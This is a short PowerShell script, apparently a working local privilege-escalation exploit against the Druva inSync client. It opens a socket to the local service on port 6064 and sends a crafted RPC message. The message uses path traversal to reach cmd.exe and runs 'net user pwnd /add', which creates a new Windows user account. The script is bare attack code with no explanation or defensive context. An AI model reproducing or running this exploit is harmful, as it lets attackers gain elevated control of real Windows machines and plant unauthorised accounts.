 $ErrorActionPreference = "Stop"
$cmd = "net user pwnd /add"
$s = New-Object System.Net.Sockets.Socket(
    [System.Net.Sockets.AddressFamily]::InterNetwork,
    [System.Net.Sockets.SocketType]::Stream,
    [System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)
$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe
/c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);
$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)